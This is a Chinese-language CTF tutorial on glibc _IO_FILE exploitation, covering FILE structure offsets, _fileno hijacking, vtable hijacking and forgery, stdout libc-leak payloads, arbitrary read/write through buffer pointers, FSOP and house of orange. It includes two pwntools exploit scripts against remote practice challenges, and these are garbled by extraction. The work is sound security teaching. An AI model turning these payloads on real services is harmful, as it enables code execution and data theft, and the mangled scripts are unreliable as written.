利用环境 介绍的函数都是glibc-2.23及以下适用,后面的内容才会介绍高版本的利用,但是也是在这个基础上对新检查的对抗与绕过
_IO_FILE 主要函数功能介绍 FILE *fopen(const char *filename, const char *mode)
使用给定的模式 mode 打开 filename 所指向的文件,返回一个文件指针fp,fp指向存储在堆上 的FILE结构体。如果打开失败则返回NULL
size_t fread(void *ptr, size_t size, size_t nmemb, FILE *stream)
从给定流 stream 读取数据到 ptr 所指向的数组中,返回成功读取的对象个数,若出现错误或到达文件末尾,则可能小于count
size_t fwrite(const void *ptr, size_t size, size_t nmemb, FILE *stream)
把 ptr 所指向的数组中的数据写入到给定流 stream 中,返回实际写入的数据块数目
int fclose(FILE *stream)
关闭文件流,并且释放相应文件指针指向的缓冲区(堆块)
主要结构体介绍 当使用fopen打开一个文件,会在堆上分配一块内存用来存储_IO_FILE_plus结构体,FILE结构体有两个成员_IO_FILE以及_IO_jump_t,这两个成员也是结构体。如下源码:
1
2
3
4
5
struct _IO_FILE_plus {
_IO_FILE存储着一些文件相关的指针信息,该结构体的大小:64位下的长度为0xd8; 32位下的长度为0x94(以下涉及的都是64位)。源码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
struct _IO_FILE {long int _flags; #define _IO_file_flags _flags char * _IO_read_ptr; char * _IO_read_end; char * _IO_read_base; char * _IO_write_base; char * _IO_write_ptr; char * _IO_write_end; char * _IO_buf_base; char * _IO_buf_end; char *_IO_save_base; char *_IO_backup_base; char *_IO_save_end; struct _IO_marker *_markers ;struct _IO_FILE *_chain ;int _fileno;#if 0 int _blksize;#else int _flags2;#endif #define __HAVE_COLUMN unsigned short _cur_column;signed char _vtable_offset;char _shortbuf[1 ];#ifdef _IO_USE_OLD_IO_FILE
在 _IO_FILE 中的各变量的偏移:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
0x0 _flags0x8 _IO_read_ptr0x10 _IO_read_end0x18 _IO_read_base0x20 _IO_write_base0x28 _IO_write_ptr0x30 _IO_write_end0x38 _IO_buf_base0x40 _IO_buf_end0x48 _IO_save_base0x50 _IO_backup_base0x58 _IO_save_end0x60 _markers0x68 _chain0x70 _fileno0x74 _flags20x78 _old_offset0x80 _cur_column0x82 _vtable_offset0x83 _shortbuf0x88 _lock0x90 _offset0x98 _codecvt0xa0 _wide_data0xa8 _freeres_list0xb0 _freeres_buf0xb8 __pad50xc0 _mode0xc4 _unused20xd8 vtable
image-20211122203241140


在glibc-2.23版本中有个全局变量_IO_list_all,该变量指向了FILE链表的头部。在没有创建其它文件结构时,_IO_list_all指向stderr,然后依次是stdout和stdin。这里使用p/x *(struct _IO_FILE_plus*) _IO_list_all可以详细的打印其内存数据信息。其中_fileno的值就是文件描述符,_chain字段指向下一个链表节点


所有的文件都共享一个虚函数表,_IO_jump_t *vtable则指向这个虚函数表(保存各种操作函数的指针),源码如下:JUMP_FIELD 是一个接收两个参数的宏,前一个参数为类型名,后一个为变量名
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 #define JUMP_FIELD(TYPE, NAME) TYPE NAME struct _IO_jump_t { size_t , __dummy);size_t , __dummy2);#if 0 #endif

在gdb中查看,会对存储的函数指针更加详细的名称
image-20211122204732406
利用手法 一、利用_fileno 因为_fileno的值就是文件描述符,有时 flag 文件已经被程序打开,创建了相应的文件描述符。如果我们将这个文件描述符的值填入到stdin的_fileno处,那么当使用到如scanf、gets、fscanf函数会调用到stdin,获取的到的字符就就会是flag的内容。
例题ciscn_2019_final_2 image-20211128191339962
常规checksec,64位,保护全开
image-20211128191623857
程序开了沙箱,禁用了execve系统执行函数
image-20211128191723423
程序在初始化时,打开了flag文件,并且把文件描述符转为了666

image-20211128191423540
释放堆块存在UAF

image-20211128191445436
申请堆块只能申请0x10和0x20的堆块
image-20211128211402143

还有个输入函数,执行完会把输入的内容打印出来
所以做法是劫持 stdin 的 fileno 为666从而读取flag内容并且打印出来,因为 scanf 获取的输入是来自于 stdin ,如果把 stdin 的fileno 修改为之前 flag 文件流对应的文件描述符666,即可实现 stdin 从flag里面读取内容,然后程序会把内容打印出来,从而获得flag
这边最有意思的点在于最后要分配到 stdin 上的堆块,由于泄露的地址是不全的,并且我们的任意分配是借助 double free 制造的堆块重叠,是不存在0x7f的头的,所以要申请出一块含有0x7f头的堆块,部分写修改0x7f为 stdin 的地址,然后在double free制造出堆块重叠时,借助第一次申请,把fd指向的堆块地址修改为含有 stdin 的地址的堆块,就能让其也成为tcache链上的一个堆块,从而成功分配出堆块
image-20211128211228537
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 from pwn import *'amd64' ,os = 'linux' ,log_level = 'debug' )"./ciscn_final_2" )"/home/shoucheng/glibc-all-in-one/libs/2.27-3ubuntu1_amd64/libc-2.27.so" )"/home/shoucheng/glibc-all-in-one/libs/2.27-3ubuntu1_amd64/ld-2.27.so" )"LD_PRELOAD" : libc.path})"node4.buuoj.cn" , 25539 )def debug ():"b main" )def add (idx, content ):"> " ,'1' )">" )str (idx))"your inode number:" )str (content))def edit ():"> " ,'4' )"what do you want to say at last?\n" )def show (idx ):"> " ,'3' )">" )str (idx))def free (idx ):"> " ,'2' )" " )str (idx))1 , 0x20 )1 )2 , 0x20 )1 )1 )"your int type inode number :" )int (p.recv(10 )) - 0x250 "heap_base==>0x%x" %heap_base)1 , heap_base)1 , 0x20 )1 , 0x20 )for i in range (7 ):1 )2 , 0x20 )1 )1 )"your int type inode number :" )int (p.recv(10 )) - 0x3ebca0 "libc_base==>0x%x" %libc_base)0x3eba70 1 , 0x0202 )1 , fileno)1 )2 , fileno)1 )1 , heap_base + 0x60 )1 , 666 )1 , 666 )1 , 666 )
二、劫持文件流 fopen函数在分配空间,建立FILE结构体,未调用vtable中的函数。执行流程如下:
malloc分配内存空间。_IO_no_init 对FILE结构体进行null初始化。_IO_file_init将结构体链接进_IO_list_all链表。_IO_file_fopen执行系统调用打开文件。
fread函数中调用的vtable函数有:
_IO_sgetn函数调用了vtable的_IO_file_xsgetn。_IO_doallocbuf函数调用了vtable的_IO_file_doallocate以初始化输入缓冲区。vtable中的_IO_file_doallocate调用了vtable中的__GI__IO_file_stat以获取文件信息。
__underflow函数调用了vtable中的_IO_new_file_underflow实现文件数据读取到缓冲区。vtable中的_IO_new_file_underflow调用了vtable__GI__IO_file_read最终去执行系统调用read。
fwrite 函数调用的vtable函数有:
_IO_fwrite函数调用了vtable的_IO_new_file_xsputn。_IO_new_file_xsputn函数调用了vtable中的_IO_new_file_overflow实现缓冲区的建立以及刷新缓冲区。vtable中的_IO_new_file_overflow函数调用了vtable的_IO_file_doallocate以初始化输入缓冲区。
vtable中的_IO_file_doallocate调用了vtable中的__GI__IO_file_stat以获取文件信息。
new_do_write中的_IO_SYSWRITE调用了vtable_IO_new_file_write最终去执行系统调用write。
fclose 函数调用的vtable函数有:
在清空缓冲区的_IO_do_write函数中会调用vtable中的函数。
关闭文件描述符_IO_SYSCLOSE函数为vtable中的__close函数。
_IO_FINISH函数为vtable中的__finish函数。
printf/puts 最终会调用_IO_file_xsputn
fclose 最终会调用_IO_FILE_FINISH
fwrite最终会调用_IO_file_xsputn
fread 最终会调用_IO_file_xsgetn
scanf/gets最终会调用_IO_file_xsgetn
方式一、劫持vtable image-20211111215424904
在调用 fclose 关闭一个文件时,最终会调用到 vtable 中存储的函数指针。如果我们能够将 vtable 中的指针替换为我们自己想要跳转到的地址就可以劫持程序流程。
覆盖 vtable 指针指向可控内存,将 __finish(off=2*SIZE_T) 构造为要执行的地址。然后调用 fclose
2.23及以前可用,后面的版本会检查 vtable 的合法性。
方式二、伪造vtable image-20211111215424904
当无法直接修改 vtable 指针时,却可以修改返回的文件指针 fp。这时候就要伪造整个 FILE 结构体通过检查,再在伪造的 FILE 结构里面修改 vtable 指针以及 __finish(off=2*SIZE_T)。将文件指针指向这个伪造的 FILE 结构体,最后调用 fclose
三、利用stdout泄露libc 1 2 3 4 5 6 7 8 9 10 11 struct _IO_FILE {int _flags; char * _IO_read_ptr; char * _IO_read_end; char * _IO_read_base; char * _IO_write_base; char * _IO_write_ptr; char * _IO_write_end;
这个利用方法较为常见,一般在没有打印函数时,用于泄露libc。将堆块分配到stdout指针处存储的_IO_2_1_stdout_该IO_FILE结构体处,修改其_flags为合法的数值,将后面三个 read 指针置空,将_IO_write_base处的第一个字节改小,后面的_IO_write_ptr和_IO_write_end保持不变。之后当程序遇到puts函数时就会打印_IO_write_base到_IO_write_ptr之间的内容
1 2 payload = p64(0xfbad1800 ) + p64(0 )*3 + '\x00' "_IO_file_jumps" ]
这样泄露出来的第一个地址将会是_IO_file_jumps
1 2 payload = p64(0xfbad3887 ) + p64(0 )*3 + '\x00' "_IO_2_1_stdin_" ]
这样泄露出来的第一个地址将会是_IO_2_1_stdin_
四、任意读写 伪造缓冲区指针,在一定的条件下可以完成任意地址的读写
stdin标准输入缓冲区进行任意地址写。stdout标准输出缓冲区进行任意地址读写.

stdin 标准输入缓冲区进行任意地址写 fread执行流程:
判断fp->_IO_buf_base缓冲区是否为空,如果为空则调用的_IO_doallocbuf去初始化缓冲区。
在分配完缓冲区或缓冲区不为空的情况下,判断输入缓冲区是否存在数据。
如果输入缓冲区有数据则直接拷贝至用户缓冲区,如果没有或不够则调用__underflow函数执行系统调用读取数据到输入缓冲区,再拷贝到用户缓冲区。
image-20220320095647747
如果我们能控制缓冲区指针,使得缓冲区指向想要写的地址,那么在第三步执行系统调用读取数据到缓冲区的时候,就是执行系统调用读取数据到我们想要写的地址,从而实现任意地址写的目的。
具体需要满足的条件,还需要对源码进行深入的分析。
fread关键源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 IO_size_tvoid *data, _IO_size_t n)if (fp->_IO_buf_base == NULL )while (want > 0 )if (have > 0 ) if (fp->_IO_buf_basesize_t ) (fp->_IO_buf_end - fp->_IO_buf_base))if (__underflow (fp) == EOF) return n - want;
_IO_file_xsgetn函数会先判断输入缓冲区_IO_buf_base是否为空,如果为空的话则调用_IO_doallocbuf初始化缓冲区,因此需要构造_IO_buf_base不为空。
接着当输入缓冲区有剩余时即_IO_read_end -_IO_read_ptr >0,会将缓冲区中的数据拷贝至目标中,因此想要利用输入缓冲区实现读写,_IO_read_end -_IO_read_ptr =0即_IO_read_end ==_IO_read_ptr。
同时还要求读入的数据size要小于缓冲区数据的大小,调用__underflow去读取数据,否则为提高效率会调用read直接读。
__underflow 源码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 int if (fp->_flags & _IO_NO_READS)return EOF;if (fp->_IO_read_ptr < fp->_IO_read_end)return *(unsigned char *) fp->_IO_read_ptr;
在_IO_new_file_underflow中函数会检查_flags是否包含_IO_NO_READS标志,包含则直接返回。标志定义#define _IO_NO_READS 4,因此_flags不能包含4。
接着判断fp->_IO_read_ptr < fp->_IO_read_end是否成立,成立则直接返回,因此再次要求伪造的结构体_IO_read_end ==_IO_read_ptr,绕过该条件检查。
最终系统调用_IO_SYSREAD (fp, fp->_IO_buf_base,fp->_IO_buf_end - fp->_IO_buf_base)读取数据。因此要想利用stdin输入缓冲区,需设置FILE结构体中_IO_buf_base为想要写入数据的起始地址,_IO_buf_end为结束地址。同时也需将结构体中的fp->_fileno设置为0,最终调用read (fp->_fileno, buf, size))读取数据。
将上述条件综合表述为:
设置_IO_read_end等于_IO_read_ptr。
设置_flag &~ _IO_NO_READS即_flag &~ 0x4。
设置_fileno为0。
设置_IO_buf_base为起始地址,_IO_buf_end为结束地址;且使得_IO_buf_end-_IO_buf_base大于要读的数据。
似乎不一定要是 stdin,拓展到某个 fp 指针,能够劫持该 fp 对应IO_FILE结构体,进行上述设置,也是一样的任意写,但是细想似乎会存在一些问题,具体能不能实现,还是需要实践,希望之后有空实践一下,回来填补。
stdout 标准输入缓冲区进行任意地址读写 stdout会将数据拷贝至输出缓冲区,并将输出缓冲区中的数据输出出来,所以如果可控stdout结构体,通过构造可实现利用其进行任意地址读以及任意地址写,比控制stdin更强大。
任意写 先看下 fwrite 源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 const void *data, _IO_size_t n)else if (f->_IO_write_end > f->_IO_write_ptr)if (count > 0 )memcpy (f->_IO_write_ptr, s, count);
任意写功能的实现在于缓冲区没有满时,会先将要输出的数据复制到缓冲区中,可通过这一点来实现任意地址写的功能。
可以看到,任意写的实现很简单,只需将_IO_write_ptr指向我们要写的位置,_IO_write_end指写入位置的末尾处即可。
_IO_write_ptr指向写入位置的起始处_IO_write_end指向写入位置的末尾处
任意读 仍然是查看 fwrite 关键源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 _IO_size_tconst void *data, _IO_size_t n)0 ;else if (f->_IO_write_end > f->_IO_write_ptr)if (count > 0 )if (to_do + must_flush > 0 )if (_IO_OVERFLOW (f, EOF) == EOF)
当f->_IO_write_end > f->_IO_write_ptr时才会触发后续操作,所以此为一个条件。
接着看 _IO_OVERFLOW 的关键源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 int int ch)_IO_NO_WRITES if (f->_flags & _IO_NO_WRITES) {return EOF;if ((f->_flags & _IO_CURRENTLY_PUTTING) == 0 || f->_IO_write_base == NULL )if (ch == EOF)return _IO_do_write (f, f->_IO_write_base,return (unsigned char ) ch;
首先判断_flags是否包含_IO_NO_WRITES,如果包含则直接返回,因此需构造_flags不包含_IO_NO_WRITES,其定义为#define _IO_NO_WRITES 8。
接着判断缓冲区是否为空以及是否包含_IO_CURRENTLY_PUTTING标志位,应当使得判断为假,因次让_flags包含_IO_CURRENTLY_PUTTING,其定义为#define _IO_CURRENTLY_PUTTING 0x800。
接着调用_IO_do_write去输出输出缓冲区,其传入的参数是f->_IO_write_base,大小为f->_IO_write_ptr - f->_IO_write_base。因此若想实现任意地址读,应构造_IO_write_base为read_start,构造_IO_write_ptr为read_end。
接着查看 _IO_do_write 关键源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 static _IO_size_t new_do_write (_IO_FILE *fp, const char *data, _IO_size_t to_do) if (fp->_flags & _IO_IS_APPENDING)else if (fp->_IO_read_end != fp->_IO_write_base)1 );if (new_pos == _IO_pos_BAD)return 0 ;return count;
在调用_IO_SYSWRITE之前还判断了fp->_IO_read_end != fp->_IO_write_base,因此需要构造结构体使得_IO_read_end等于_IO_write_base,或者构造_flags包含_IO_IS_APPENDING,_IO_IS_APPENDING的定义为#define _IO_IS_APPENDING 0x1000。
最后_IO_SYSWRITE调用write (f->_fileno, data, to_do)输出数据,因此还需构造_fileno为标准输出描述符1。
总结为:
设置_flag &~ _IO_NO_WRITES即_flag &~ 0x8。
设置_flag & _IO_CURRENTLY_PUTTING即_flag | 0x800
设置_fileno为1。
设置_IO_write_base指向想要泄露的地方;_IO_write_ptr指向泄露结束的地址。
设置_IO_read_end等于_IO_write_base或设置_flag & _IO_IS_APPENDING即_flag | 0x1000。
设置_IO_write_end等于_IO_write_ptr(非必须)。
这个就是前面利用 stdout 泄露 libc 的原理,按照前面说的进行布局,适用性更广。
FSOP FSOP( File Stream Oriented Programming ),是一种劫持_IO_list_all来伪造文件流对象链表的利用技术,通过调用_IO_flush_all_lockp函数触发。该函数会在下面三种情况下被调用:
libc 检测到内存错误从而执行 abort 流程时
执行 exit 函数时
main 函数返回时
一般在pwn题中,我们都是构造内存错误(例如double free漏洞可以触发),此时会产生一系列的函数调用路径,最终的调用为:_IO_flush_all_lockp –> _IO_OVERFLOW,而这里的_IO_OVERFLOW就是文件流对象虚表的第四项指向的内容_IO_new_file_overflow,如下图所示
image-20211122204732406
构造方式:首先需要将_IO_list_all的_chain指针指向伪造的堆块;然后伪造堆块的内容布局如下:
image-20230110173348667

house of orange 著名手法,在glibc-2.24及以下可以使用,unsorted bin attack 加上 FSOP 的结合。
先介绍一下原理:
如果在分配堆块时, top chunk 不够分配,那么根据申请的大小,会通过sysmalloc 来分配,如果申请的大小小于mmap的阀值(默认为 128K,0x20000),就会扩展top chunk,将old top chunk free掉,如果大于的话,就会通过mmap申请一块新的堆块。所以可以通过把 top chunk size 改小这种方式让 top chunk 进入unsorted bin 中,从而产生 libc 地址。
要求:
size需要大于0x20(MINSIZE)
prev_inuse位要为1
top chunk address + top chunk size 必须是页对齐的(页大小为0x1000)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 if (av == NULL unsigned long ) (nb) >= (unsigned long ) (mp_.mmap_threshold)char *mm; if (old_size != 0 )4 * SIZE_SZ) & ~MALLOC_ALIGN_MASK;2 * SIZE_SZ) | PREV_INUSE);2 * SIZE_SZ),2 * SIZE_SZ) | PREV_INUSE);if (old_size >= MINSIZE)1 );
house of orange 利用过程:
利用 unsorted bin attack 将 _IO_list_all 修改为 main_arena+0x58,而IO_list_all 中的 *chain 指针位于 _IO_list_all + 0x68 的位置:即 main_arena + 0x58 + 0x68 是 small bin 中大小为0x60的位置,所以需要将 chunk 的 size 修改为0x60,让该 chunk 链入 small bin 的相应位置上,在其上布置好伪造的 _IO_FILE_plus,那么就形成了一个伪造的 chain 链。伪造这些后,只要再分配一个 chunk,就会触发 malloc_printerr,会遍历IO_llist_all,最终调用 IO_overflow 函数,以下是源码讲解部分:
malloc_printerr:
1 2 3 4 if (__builtin_expect (chunksize_nomask (victim) <= 2 * SIZE_SZ, 0 )0 ))"malloc(): memory corruption" );
触发 malloc_printerr 后,会形成下列调用链:
1 2 mallloc_printerr-> __libc_message—>abort ->flush->_IO_flush_all_lock->_IO_OVERFLOW
_IO_flush_all_lockp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 _IO_flush_all_lockp (int do_lock)int result = 0 ;#ifdef _IO_MTSAFE_IO #endif for (fp = (FILE *) _IO_list_all; fp != NULL ; fp = fp->_chain)if (do_lock)if (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base)0 0 && (fp->_wide_data->_IO_write_ptrif (do_lock)NULL ;#ifdef _IO_MTSAFE_IO 0 );#endif return result;
所以伪造的 _IO_FILE_plus 要通过下列检查:
1 2 3 4 5 6 7 1. ((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base)2. 0 0
例题 来自buu的题目,程序不存在 delete 函数,无法释放堆块,所以要用到前面的修改 top chunk size 的方法,从而得到 libc 地址。
image-20220313210805600
漏洞点在于 edit 函数,对于写入的个数没做严格的限制,可以写入大于申请堆块长度的内容,从而存在堆溢出。
image-20220313210907191
伪造 IO_FILE_plus 后的成果如下:
image-20220313170817299
image-20220313170916290
最终只能在本地getshell
image-20220313173210640
远程一直都是显示 dumped core
image-20220313173230192
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 from pwn import *'amd64' ,os = 'linux' ,log_level = 'debug' )"./house_of_orange" )"/home/shoucheng/glibc-all-in-one/libs/2.23-0ubuntu11.2_amd64/libc-2.23.so" )"/home/shoucheng/glibc-all-in-one/libs/2.23-0ubuntu11.2_amd64/ld-2.23.so" )"LD_PRELOAD" : libc.path})"node4.buuoj.cn" , 26547 )def debug ():"b main" )def add (size, content ):": " ,'1' )"Length of name :" )str (size))"Name :" )"Price of Orange:" )str (520 ))"Color of Orange:" )str (3 ))def edit (content ):": " ,'3' )"Length of name :" )str (len (content)))"Name:" )"Price of Orange:" )str (520 ))"Color of Orange:" )str (3 ))def show ():": " ,'2' )0x30 , 'a' )'a' *0x38 + p64(0x21 ) + 'a' *0x18 + p64(0xf81 )0x1000 , 'a' )0x400 , 'a' *0x8 )"aaaaaaaa" )6 ).ljust(8 ,'\x00' )) - 0x3c5188 "libc_base==>0x%x" %libc_base)'_IO_list_all' ] + libc_base'system' ] 'a' *0x10 )"a" *0x10 )6 ).ljust(8 ,'\x00' )) - 0xe0 "heap_base==>0x%x" %heap_base)0x5e8 "/bin/sh\x00" + p64(0x61 )0 ) + p64(_IO_list_all-0x10 )1 ) + p64(2 ) 0xc0 , "\x00" )0 ) 0 )0 )0 )*2 'a' *0x400 + p64(0 ) + p64(0x21 ) + 'a' *0x10 ": " ,'1' )
glibc-2.24~2.27 在glibc-2.27以及之后libc版本,调用 exit 函数、正常从 main 返回或者 libc 执行 abort流程,执行_IO_flush_all_lockp来刷新_IO_list_all 链表中所有项的文件流,exit->__run_exit_handlers->_IO_cleanup->_IO_flush_all_lockp->…
对 vtable 指向的地址新增了检查:检查地址是否落在 glibc 中的 vtable 段中,__start___libc_IO_vtables指向第一个vtable地址_IO_helper_jumps,而__stop___libc_IO_vtables指向最后一个。
1 2 3 4 5 6 7 8 9 10 11 12 static inline const struct _IO_jump_t *IO_validate_vtable (const struct _IO_jump_t *vtable) uintptr_t section_length = __stop___libc_IO_vtables - __start___libc_IO_vtables;const char *ptr = (const char *) vtable;uintptr_t offset = ptr - __start___libc_IO_vtables;if (__glibc_unlikely (offset >= section_length)) return vtable;
进入到_IO_vtable_check () 比较难绕过其中检查(虽难也是可以实现),所以要让指针落在 vtable 段中。总共有两种办法可以通过检查,进行利用:
使用内部的vtable_IO_str_jumps或_IO_wstr_jumps来进行利用。
使用缓冲区指针来进行任意内存读写。
